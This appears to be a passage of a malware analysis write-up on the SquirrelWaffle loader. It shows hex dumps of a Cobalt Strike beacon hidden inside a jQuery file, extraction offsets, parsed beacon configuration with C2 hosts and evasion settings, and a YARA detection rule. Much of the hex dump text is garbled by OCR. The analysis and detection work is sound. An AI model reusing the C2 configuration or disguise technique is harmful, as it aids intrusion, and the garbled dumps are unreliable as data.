| 00034300             | 6F       | 80 6B          | 3D 6         | 6F 80          | 6B 3I        | 6F 8             | 0 6B                         | 3D 6F          | 80 61            | B 3D 6       | 6F 80          | 6B 3I        | D 6F 8       | 80 6B          | 3D 6F          | 80 6E        | 3D 6E         | 80 e           | B 3D           | 6F 80          | 6B 3             | D 6F           | 80 6E          | 3D 6             | F 80 6            | B 3D           | 6F 80          | 6B 31        | D 6F 8       | 0 6B           | 3D 6F          | 80 6B          | 3D 6F          | 80 6B          | 3D 6F | 80 6B 3            | BD o€          | k=oEk=oEk=oEk=oEk=oEk=oEk=oEk=oEk=oEk=oE                                                                              |
| 00034340             | 6F       | 80 6B          | 3D e         | 6 <b>F</b> 80  | 6B 3I        | 6F 8             | 0 6B                         | 3D 6F          | 80 61            | B 3D 6       | 6F 80          | 6B 3I        | D 6F 8       | 30 6B          | 3D 6F          | 80 6E        | 3D 6E         | 80 e           | B 3D           | 6F 80          | 6B 3             | D 6F           | 80 6E          | 3D 6             | F 80 6            | B 3D           | 6F 80          | 6B 3I        | D 6F 8       | 0 6B           | 3D 6F          | 80 6B          | 3D 6F          | 80 6B          | 3D 6F | 80 6B 3            | BD o€          | k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€                                                                              |
| 00034380             | 6F       | 80 6B          | 3D 6         | 6 <b>F</b> 80  | 6B 3I        | 6F 8             | 0 6B                         | 3D 6F          | 80 61            | B 3D 6       | 6 <b>F</b> 80  | 6B 3I        | D 6F 8       | 30 6B          | 3D 6F          | 80 6E        | 3D 6E         | 80 e           | B 3D           | 6F 80          | 6B 3             | D 6F           | 80 6E          | 3D 6             | F 80 6            | B 3D           | 6F 80          | 6B 3I        | D 6F 8       | 0 6B           | 3D 6F          | 80 6B          | 3D 6F          | 80 6B          | 3D 6F | 80 6B 3            | BD o€          | k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€                                                                              |
| 000343C0             | 6F       | 80 6B          | 3D 6         | 6 <b>F</b> 80  | 6B 31        | 6F 8             | 0 6B                         | 3D 6F          | 80 61            | B 3D 6       | 6F 80          | 6B 3I        | D 6F 8       | 80 6B          | 3D 6F          | 80 6E        | 3D 6E         | r 80 e         | B 3D           | 6F 80          | 6B 3             | D 6F           | 80 6E          | 3D 6             | F 80 6            | B 3D           | 6F 80          | 6B 31        | D 6F 8       | 0 6B           | 3D 6F          | 80 6B          | 3D 6F          | 80 6B          | 3D 6F | 80 6B 3            | BD o€          | k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€k=o€                                                                              |
| 00034400             | 6F       | 80 6B          | 3D e         | 6F 80          | 6B 3I        | 6F 8             | 0 6B                         | 3D 6F          | 80 61            | B 22 2       | 2E 28          | 6F 31        | D 74 3       | 2E 64          | 6F 63          | 75 <b>6</b>  | 65 <b>6</b> E | 74 4           | 5 6C           | 65 6D          | 65 6             | E 74           | 2C 4I          | 61 7             | 4 68 2            | E 6D           | 61 78          | 28 74        | 4 2E (       | 2 6F           | 64 79          | 5B 22          | 73 63          | 72 6F          | 6C 6C | 22 2B 6            | 65 <b>o€</b>   | k=o€k=o€k=o€k".(o=t.documentElement,Math.max(t.body["scroll"+e                                                        |
| 00034440             | 5D       | 2C 6F          | 5B 2         | 22 73          | 63 72        | 6F 6             | C 6C                         | 22 2B          | 65 51            | D 2C 1       | 74 2E          | 62 61        | F 64 1       | 79 5B          | 22 6F          | 66 66        | 73 65         | 74 2           | 2 2B           | 65 5D          | 2C 6             | F 5B           | 22 6F          | 66 6             | 6 73 6            | 5 74           | 22 2B          | 65 51        | D 2C 6       | F 5B           | 22 63          | 6C 69          | 65 6E          | 74 22          | 2B 65 | 5D 29 2            | 29 ],          | o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e]))                                                        |
| 00034480             | ЗA       | 76 6F          | 69 6         | 64 20          | <b>30</b> 3E | 3D 3             | D 69                         | 3F 77          | 2E 6             | 3 73 1       | 73 28          | 74 20        | C 6E 2       | 2C 73          | 29 3A          | 77 2E        | 73 74         | 79 6           | C 65           | 28 74          | 2C 6             | E 2C           | 69 20          | : 73 2           | 9 7D 2            | C 74           | 2C 61          | 3F 69        | 9 3A 1       | 6 6F           | 69 64          | 20 30          | 2C 61          | 29 7D          | 7D 29 | 7D 29 2            | 2C :V          | oid 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}))),                                                         |
| 000344C0             | 77       | 2E 65          | 61 6         | 63 68          | 28 22        | 62 E             | C 75                         | 72 20          | 66 61            | F 63 7       | 75 73          | 20 66        | 6 6F (       | 53 75          | 73 69          | 6E 20        | 66 <b>6</b> 8 | 63 7           | 5 73           | 6F 75          | 74 2             | 0 72           | 65 73          | 69 7             | A 65 2            | 0 73           | 63 72          | 6F 60        | c 6C 2       | 0 63           | 6C 69          | 63 6B          | 20 64          | 62 6C          | 63 6C | 69 63 6            | 6B w.          | each("blur focus focusin focusout resize scroll click dblclick                                                        |
| 00034500             | 20       | 6D 6F          | 75 7         | 73 65          | 64 6F        | 77 6             | E 20                         | 6D 6F          | 75 7             | 3 65 1       | 75 70          | 20 61        | D 6F 1       | 75 73          | 65 <b>6</b> D  | 6F 76        | 65 20         | 6D 6           | F 75           | 73 65          | 6F 7             | 6 65           | 72 20          | 6D 6             | F 75 7            | 3 65           | 6F 75          | 74 20        | 0 6D 6       | F 75           | 73 65          | 65 <b>6E</b>   | 74 65          | 72 20          | 6D 6F | 75 73 6            | 65 m           | ousedown mouseup mousemove mouseover mouseout mouseenter mouse                                                        |
| 00034540             | 6C       | 65 61          | 76 6         | 65 20          | 63 68        | 61 6             | E 67                         | 65 20          | 73 6             | 5 6C 6       | 65 63          | 74 20        | 0 73 1       | 75 62          | 6D 69          | 74 20        | 6B 65         | 5 79 6         | 4 6F           | 77 6E          | 20 6             | B 65           | 79 70          | 72 6             | 5 73 7            | 3 20           | 6B 65          | 79 75        | 5 70 2       | 0 63           | 6F 6E          | 74 65          | 78 74          | 6D 65          | 6E 75 | 22 2E 7            | 73 le          | ave change select submit keydown keypress keyup contextmenu".s                                                        |
| 00034580             | 70       | 6C 69          | 74 2         | 28 22          | 20 22        | 29 2             | C 66                         | 75 <b>6E</b>   | 63 7             | 4 69 6       | 6F 6E          | 28 65        | 5 2C 1       | 74 29          | 7B 77          | 2E 66        | 6E 5E         | 3 74 5         | D 3D           | 66 75          | 6E 6             | 3 74           | 69 <b>6</b> E  | 6E 2             | 8 65 2            | C 6E           | 29 7B          | 72 65        | 5 74 1       | 5 72           | 6E 20          | 61 72          | 67 75          | 6D 65          | 6E 74 | 73 2E 6            | 5C pl          | it(" "),function(e,t){w.fn[t]=function(e,n){return arguments.1                                                        |
| 000345C0             | 65       | 6E 67          | 74 6         | 68 3E          | <b>30</b> 3F | 74 6             | 8 69                         | 73 2E          | 6F 61            | E 28 1       | 74 2C          | 6E 75        | 5 6C (       | 5C 2C          | 65 <b>2</b> C  | 6E 29        | 3A 74         | 68 6           | 9 73           | 2E 74          | 72 6             | 9 67           | 67 65          | 72 2             | 8 74 2            | 9 7D           | 7D 29          | 2C 71        | 7 2E 🤅       | 6 6E           | 2E 65          | 78 74          | 65 6E          | 64 28          | 7B 68 | 6F 76 6            | 65 en          | gth>0?this.on(t,null,e,n):this.trigger(t)}),w.fn.extend({hove                                                         |
| 00034600             | 72       | 3A 66          | 75 6         | 6 <b>E</b> 63  | 74 69        | 6F 6             | E 28                         | 65 2C          | 74 2             | 9 7B 1       | 72 65          | 74 75        | 5 72 (       | 5E 20          | 74 68          | 69 73        | 2E 6I         | 6F 7           | 5 73           | 65 65          | 6E 7             | 4 65           | 72 28          | 65 2             | 9 2E 6            | D 6F           | 75 73          | 65 60        | C 65 6       | 1 76           | 65 28          | 74 7C          | 7C 65          | 29 7D          | 7D 29 | 2C 77 2            | 2E r:          | function(e,t){return this.mouseenter(e).mouseleave(t  e)}}),w.                                                        |
| 00034640             | 66       | 6E 2E          | 65 7         | 78 74          | 65 6E        | 64 2             | 8 7B                         | 62 69          | 6E 6             | 4 3A (       | 66 75          | 6E 63        | 374 (        | 59 <b>6</b> F  | 6E 28          | 65 20        | 74 20         | 6E 2           | 9 7B           | 72 65          | 74 7             | 5 72           | 6E 20          | 74 6             | 8 69 7            | 3 2E           | 6F 6E          | 28 65        | 5 2C 6       | E 75           | 6C 6C          | 2C 74          | 2C 6E          | 29 7D          | 2C 75 | 6E 62 6            | 59 fn          | .extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbi                                                        |
| 00034680             | 6E       | 64 3A          | 66 7         | 75 6E          | 63 74        | 69 e             | F 6E                         | 28 65          | 2C 7             | 4 29 1       | 7B 72          | 65 74        | 4 75 1       | 72 6E          | 20 74          | 68 69        | 73 2E         | 6F 6           | 6 66           | 28 65          | 2C 6             | E 75           | 6C 6C          | 2C 7             | 4 29 7            | D 2C           | 64 65          | 6C 65        | 5 67 6       | 1 74           | 65 3A          | 66 75          | 6E 63          | 74 69          | 6F 6E | 28 65 2            | 2C nd          | :function(e,t){return this.off(e,null,t)},delegate:function(e,                                                        |
| 000346C0             | 74       | 2C 6E          | 2C 7         | 72 29          | 7B 72        | 65 7             | 4 75                         | 72 6E          | 20 7             | 4 68 6       | 69 73          | 2E 6H        | F 6E 2       | 28 74          | 2C 65          | 2C 6E        | 2C 72         | 29 7           | D 2C           | 75 6E          | 64 6             | 5 6C           | 65 67          | 61 7             | 4 65 3            | A 66           | 75 6E          | 63 74        | 4 69 6       | F 6E           | 28 65          | 2C 74          | 2C 6E          | 29 7B          | 72 65 | 74 75 7            | 72 t,          | n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){retur                                                        |
| 00034700             | 6E       | 20 31          | 3D 3         | 3D 3D          | 61 72        | 67 7             | 5 6D                         | 65 <b>6E</b>   | 74 7             | 3 2E (       | 6C 65          | 6E 67        | 7 74 (       | 58 3F          | 74 68          | 69 73        | 2E 6E         | 66 6           | 6 28           | 65 2C          | 22 2             | A 2A           | 22 29          | 3A 7             | 4 68 <del>6</del> | 9 73           | 2E 6F          | 66 66        | 6 28 1       | 4 2C           | 65 7C          | 7C 22          | 2A 2A          | 22 2C          | 6E 29 | 7D 7D 2            | 29 n           | <pre>l===arguments.length?this.off(e,"**"):this.off(t,e  "**",n)}))</pre>                                             |
| 00034740             | 2C       | 77 2E          | 70 7         | 72 6F          | 78 79        | 3D 6             | 6 75                         | 6E 63          | 74 6             | 9 6F 6       | 6E 28          | 65 20        | C 74 2       | 29 7B          | 76 61          | 72 20        | 6E 20         | 72 2           | C 69           | 3B 69          | 66 2             | 8 22           | 73 74          | 72 6             | 9 6E 6            | 7 22           | 3D 3D          | 74 79        | 9 70 6       | 5 6F           | 66 20          | 74 26          | 26 28          | 6E 3D          | 65 5B | 74 5D 2            | 2C ,W          | .proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],                                                        |
| 00034780             | 74       | 3D 65          | 2C 6         | 65 3D          | 6E 29        | 2C 6             | 7 28                         | 65 29          | 29 7             | 2 65 1       | 74 75          | 72 6H        | E 20 1       | 72 3D          | 6F 2E          | 63 61        | 6C 60         | 28 6           | 1 72           | 67 75          | 6D 6             | 5 6E           | 74 73          | 2C 3             | 2 29 2            | C 69           | 3D 66          | 75 6H        | E 63 1       | 4 69           | 6F 6E          | 28 29          | 7B 72          | 65 74          | 75 72 | 6E 20 6            | 65 t=          | e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e                                                        |
| 000347C0             | 2E       | 61 70          | 70 6         | 6C 79          | 28 74        | 7C 7             | C 74                         | 68 69          | 73 20            | 2 72 2       | 2E 63          | 6F 6E        | E 63 (       | 51 74          | 28 6F          | 2E 63        | 61 60         | 6C 2           | 8 61           | 72 67          | 75 6             | D 65           | 6E 74          | 73 2             | 9 2 9 2           | 9 7D           | 2C 69          | 2E 61        | 7 75 🤅       | 9 64           | 3D 65          | 2E 67          | 75 69          | 64 3D          | 65 2E | 67 75 6            | 59 .a          | pply(t  this,r.concat(o.call(arguments)))},i.guid=e.guid=e.gui                                                        |
| 00034800             | 64       | 7C 7C          | 77 2         | 2E 67          | 75 69        | 64 2             | B 2B                         | 2C 69          | 7D 20            | 2 77 2       | 2E 68          | 6F 60        | C 64 5       | 62 65          | 61 64          | 79 <b>3</b>  | 66 75         | 6E 6           | 3 74           | 69 6F          | 6E 2             | 8 65           | 29 7E          | 65 3             | F 77 2            | E 72           | 65 61          | 64 79        | 9576         | 1 69           | 74 2B          | 2B 3A          | 77 2E          | 72 65          | 61 64 | 79 28 2            | 21 d           | <pre> w.guid++,i},w.holdReady=function(e) {e?w.readyWait++:w.ready(!</pre>                                            |
| 00034840             | 30       | 29 7D          | 2C 7         | 77 2E          | 69 73        | 41 7             | 2 72                         | 61 79          | 3D 4             | 1 72 1       | 72 61          | 79 2E        | E 69 1       | 73 41          | 72 72          | 61 79        | 2C 77         | 2E 7           | 0 61           | 72 73          | 65 4             | A 53           | 4F 4E          | 3D 4             | A 53 4            | F 4E           | 2E 70          | 61 72        | 2 73 6       | 5 2C           | 77 2E          | 6E 6F          | 64 65          | 4E 61          | 6D 65 | 3D 4E 2            | 2C 0)          | },w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,                                                        |
| 00034880             | 77       | 2E 69          | 73 4         | 46 75          | 6E 63        | 74 €             | 9 6F                         | 6E 3D          | 67 20            | 2 77 2       | 2E 69          | 73 51        | 7 69 6       | 5E 64          | 6F 77          | 3D 79        | 2C 77         | 2E 6           | 3 61           | 6D 65          | 6C 4             | 3 61           | 73 65          | 3D 4             | 7 2C 7            | 7 2E           | 74 79          | 70 65        | 5 3D 1       | 8 2C           | 77 2E          | 6E 6F          | 77 3D          | 44 61          | 74 65 | 2E 6E 6            | 5F w.          | isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.no                                                        |
| 000348C0             | 77       | 2C 77          | 2E 6         | 69 73          | 4E 75        | 6D 6             | 5 72                         | 69 63          | 3D 6             | 675 6        | 6E 63          | 74 69        | 9 6F (       | 5E 28          | 65 29          | 7B 76        | 61 72         | 20 7           | 4 3D           | 77 2E          | 74 7             | 9 70           | 65 28          | 65 2             | 9 3B 7            | 2 65           | 74 75          | 72 6H        | E 28 2       | 2 6E           | 75 6D          | 62 65          | 72 22          | 3D 3D          | 3D 74 | 7C 7C 2            | 22 w,          | w.isNumeric=function(e){var t=w.type(e);return("number"===t  "                                                        |
| 00034900             | 73       | 74 72          | 69 6         | 6E 67          | 22 3E        | 3D 3             | D 74                         | 29 26          | 26 2             | 1 69 1       | 73 4E          | 61 4H        | E 28 (       | 55 2D          | 70 61          | 72 73        | 65 46         | 6 6C 6         | F 61           | 74 28          | 65 2             | 9 29           | 7D 20          | 22 6             | 6 75 6            | E 63           | 74 69          | 6F 6B        | E 22 3       | D 3D           | 74 79          | 70 65          | 6F 66          | 20 64          | 65 66 | 69 6E 6            | 65 st          | ring"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define                                                        |
| 00034940             | 26       | 26 64          | 65 €         | 66 69          | 6E 65        | 2E €             | 1 6D                         | 64 26          | 26 6             | 4 65 6       | 66 69          | 6E 65        | 5 28 2       | 22 6A          | 71 75          | 65 72        | 79 22         | 2C 5           | <b>B</b> 5D    | 2C 66          | 75 6             | E 63           | 74 69          | 6F 6             | E 28 2            | 9 7B           | 72 65          | 74 75        | 5 72 6       | E 20           | 77 7D          | 29 3B          | 76 61          | 72 20          | 4A 74 | 3D 65 2            | 2E &&          | define.amd&&define("jquery",[],function(){return w});var Jt=e.                                                        |
| 00034980             | 6A       | 51 75          | 65 7         | 72 79          | 2C 4E        | 74 3             | D 65                         | 2E 24          | 3B 7             | 2 65 7       | 74 75          | 72 6E        | E 20 1       | 77 2E          | 6E 6F          | 43 <b>6</b>  | 6E 66         | 6 6 C 6        | 9 63           | 74 3D          | 66 7             | 5 6E           | 63 74          | 69 6             | F 6E 2            | 8 74           | 29 7B          | 72 65        | 5 74 1       | 5 72           | 6E 20          | 65 2E          | 24 3D          | 3D 3D          | 77 26 | 26 28 6            | 65 jQ          | uery, Kt=e.\$; return w.noConflict=function(t) {return e.\$===w&& (e                                                  |
| 000349C0             | 2E       | 24 3D          | 4B 7         | 74 29          | 2C 74        | 26 2             | 6 65                         | 2E 6A          | 51 7             | 5 65 1       | 72 79          | 3D 3I        | D 3D 1       | 77 26          | 26 28          | 65 <b>2E</b> | 6A 51         | 75 6           | 5 72           | 79 3D          | 4A 7             | 4 29           | 2C 77          | 7D 2             | C 74 7            | C 7C           | 28 65          | 2E 67        | A 51 1       | 5 65           | 72 <b>7</b> 9  | 3D 65          | 2E 24          | 3D 77          | 29 2C | 77 7D 2            | 29 .\$         | =Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t  (e.jQuery=e.\$=w),w})                                                       |
| 00034A00             | 3B       | 00 00          | 00 0         | 00 00          | 00 00        | 00 0             | 0 00                         | 00 00          | 00 0             | 0 00 0       | 00 00          | 00 00        | 0 00 0       | 00 00          | 00 00          | 00 00        | 00 00         | 00 0           | 0 00           | 00 00          | 00 0             | 00 00          | 00 00          | 00 0             | 0 00 0            | 00 00          | 00 00          | 00 00        | 0 00 0       | 00 00          | 00 00          | 00 00          | 00 00          | 00 00          | 00 00 | 00 00 0            | ; 00           |                                                                                                    |

000012C0 A3 65 DF E5 E7 1A 49 CA A8 21 7E B8 3F 1B C2 53 B6 18 26 2B 55 9B 88 A6 74 48 D7 09 1B 9D 1D AA C3 AB 20 8B 6E 0D 69 14 94 E7 80 0E 5E E2 ED 2A 5E 7C 09 49 02 58 E5 1B 9A A7 D8 34 26 37 37 45 £eBåç.IÊ":~,?.ÅSg.&+U>^tH×....\*Å« n.i." \varple ~...\*Å 00001300 F5 D2 E1 A4 4E 76 5D 21 18 08 D7 E4 E4 8C 37 BA 33 8E 4A 0A 91 49 03 3A AD A2 1F C3 0A 38 B8 25 A9 A0 B1 85 DE 6F 4A FA 43 FD 11 F5 03 55 D1 A7 AB 44 27 42 34 34 7E 24 91 D8 C2 D6 63 08 4A 73 804mmy]...×aacroadcoversionale to a state of the state of the st

#### **Dump** the memory page

#### Extract the PE-DLL from dumped page

#### **Offsets for extraction:** Begin 0xFAF -- End 0x3440E

| Offset(h) | 00 | 01 | 02 | 03 | 04 | 05 | 06 | 07 | 08 | 09 | 0A | 0B | 0C | 0D | 0E | OF | Dekodierter Text                        |
|-----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-----------------------------------------|
| 00000F70  | 28 | 76 | 61 | 72 | 20 | 6E | 3D | 30 | 2C | 72 | 3D | 65 | 2E | 6C | 65 | 6E | (var n=0,r=e.len                        |
| 00000F80  | 67 | 74 | 68 | 3B | 6E | 3C | 72 | 3B | 6E | 2B | 2B | 29 | 69 | 66 | 28 | 65 | gth;n <r;n++)if(e< td=""></r;n++)if(e<> |
| 00000F90  | 5B | 6E | 5D | 3D | ЗD | 3D | 74 | 29 | 72 | 65 | 74 | 75 | 72 | 6E | 20 | 6E | [n]===t)return n                        |
| 00000FA0  | 3B | 72 | 65 | 74 | 75 | 72 | 6E | 2D | 31 | 7D | 2C | 50 | ЗD | 22 | 0D | FC | ;return-1},P=".ü                        |
| 00000FB0  | E8 | 18 | 00 | 00 | 00 | EA | 44 | 41 | 44 | A2 | FF | A3 | Α7 | 91 | B1 | D3 | èêDAD¢ÿ£§`±Ó                            |
| 00000FC0  | 8D | 7D | 20 | B9 | 2C | 34 | 33 | 76 | 02 | 75 | 8F | D9 | 30 | EB | 27 | 5E | .} ',43v.u.ÙOë'^                        |
|           |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                                         |
| Offset(h) | 00 | 01 | 02 | 03 | 04 | 05 | 06 | 07 | 08 | 09 | 0A | 0B | 0C | 0D | 0E | 0F | Dekodierter Text                        |
| 00034350  | 6F | 80 | 6B | 3D | 6F | 80 | 6B | 3D | 6F | 80 | 6B | 3D | 6F | 80 | 6B | 3D | o€k=o€k=o€k=o€k=                        |
| 00034360  | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | 3D | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | 3D | o€k=o€k=o€k=o€k=                        |
| 00034370  | 6F | 80 | 6B | 3D | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | 3D | 6F | 80 | 6B | 3D | o€k=o€k=o€k=o€k=                        |
| 00034380  | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | o€k=o€k=o€k=o€k=                        |
| 00034390  | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | o€k=o€k=o€k=o€k=                        |
| 000343A0  | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | o€k=o€k=o€k=o€k=                        |
| 000343B0  | 6F | 80 | 6B | 3D | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | o€k=o€k=o€k=o€k=                        |
| 000343C0  | 6F | 80 | 6B | 3D | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | o€k=o€k=o€k=o€k=                        |
| 000343D0  | 6F | 80 | 6B | 3D | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | o€k=o€k=o€k=o€k=                        |
| 000343E0  | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | o€k=o€k=o€k=o€k=                        |
| 000343F0  | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | 3D | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | o€k=o€k=o€k=o€k=                        |
| 00034400  | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | ЗD | 6F | 80 | 6B | 22 | o€k=o€k=o€k=o€k"                        |
| 00034410  | 2E | 28 | 6F | 3D | 74 | 2E | 64 | 6F | 63 | 75 | 6D | 65 | 6E | 74 | 45 | 6C | .(o=t.documentEl                        |

Analyze it using Cobalt Strike Parser!

| 3620000        | 00400000               |        |   |                                     |
|----------------|------------------------|--------|---|-------------------------------------|
| 70310<br>70311 | Follow in Disassembler |        | 1 | Executable code                     |
| 70325<br>7032A | Eollow in Dump         |        |   | Initialized data<br>Import tables   |
| 7032B          | Dump Memory to File    |        |   | Resources                           |
| 7032D 💭        | <u>C</u> omment        | ;      |   | Base relocations                    |
| 70331          | Eind Pattern           | Ctrl+B |   | Executable code<br>Initialized data |
| 70344          |                        |        |   | Import tables                       |

| C:\Tools\CobaltStrikeParser>pytho<br>BeaconType                         | n parse_beac<br>- HTTPS | on_config.py \Mal | ware\sqw\stage5\b | eacon.dll                   |        |  |  |  |  |  |
|-------------------------------------------------------------------------|-------------------------|-------------------|-------------------|-----------------------------|--------|--|--|--|--|--|
| Port                                                                    | - 8080                  |                   |                   |                             |        |  |  |  |  |  |
| SleepTime                                                               | - 45000                 |                   |                   |                             |        |  |  |  |  |  |
| MaxGetSize                                                              | - 1403644               |                   |                   |                             |        |  |  |  |  |  |
| Jitter                                                                  | - 37                    |                   |                   |                             |        |  |  |  |  |  |
| MaxDNS                                                                  | - Not Found             |                   |                   |                             |        |  |  |  |  |  |
| PublicKey_MD5                                                           | - e9ae865f5c            | 035176457188409f  | 6020a             |                             |        |  |  |  |  |  |
| C2Server                                                                | - systemment            | orsec.com,/jquery | -3.3.1.min.js,213 | .227.154.92,/jquery-3.3.1.  | min.js |  |  |  |  |  |
| erAgent - Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko |                         |                   |                   |                             |        |  |  |  |  |  |
| ttpPostUri - /jquery-3.3.2.min.js                                       |                         |                   |                   |                             |        |  |  |  |  |  |
| Malleable_C2_Instructions                                               | - Remove 152            | 2 bytes from the  | end               |                             |        |  |  |  |  |  |
| Remove 84 bytes from the beginning                                      |                         |                   |                   |                             |        |  |  |  |  |  |
| Remove 3931 bytes from the beginning                                    |                         |                   |                   |                             |        |  |  |  |  |  |
| Base64 URL-safe decode                                                  |                         |                   |                   |                             |        |  |  |  |  |  |
| XOR mask w/ random key                                                  |                         |                   |                   |                             |        |  |  |  |  |  |
| HttpGet_Metadata                                                        | - ConstHeade            | S                 |                   |                             |        |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 |                         |                   |                   |                             |        |  |  |  |  |  |
| Referer: http://code.jque                                               | ry.com/                 | Spawnto_x86       |                   | - %windir%\syswow64\dllhost | t.exe  |  |  |  |  |  |
| Accept-Encoding: gzip, de                                               | flate                   | Spawnto_x64       |                   | - %windir%\sysnative\dllhos | st.exe |  |  |  |  |  |



Recap



YARA •

SquirrleWaffle 7 days ago rule SquirrelWaffle { meta: description = "Detects SquirrelWaffle Loader" date = "2021-09-23" author = "@jxd\_io" strings: \$config\_decryption = {F77530837D1C108D4D088D4520C645CC000F434D0883... SquirreWaffle

#### To detect the SquirrelWaffle loader i created a YARA rule based on the decryption function used in Stage 3

|    | rule Loader.SquirrelWaffle {                                                                                          |
|----|----------------------------------------------------------------------------------------------------|
|    | meta:                                                                                                    |
|    | author = "@jxd_io"                                                                                                    |
|    | description = "Detects SquirrelWaffle Loader"                                                                         |
|    | date = "2021-09-23"                                                                                                   |
|    |                                                                                                    |
|    | strings:                                                                                                    |
|    | <pre>\$config_decryption = {F77530837D1C108D4D088D4520C645CC000F434D08837D34100F4345208A04103204398D4DCC0FB6C0}</pre> |
|    |                                                                                                    |
|    | condition:                                                                                                    |
|    | uint16(0) == 0x5a4d and filesize < 1MB and all of them                                                                |
| .2 | }                                                                                                    |

https://github.com/0xjxd/YARA-rules/blob/main/Loader.SquirrelWaffle.yara

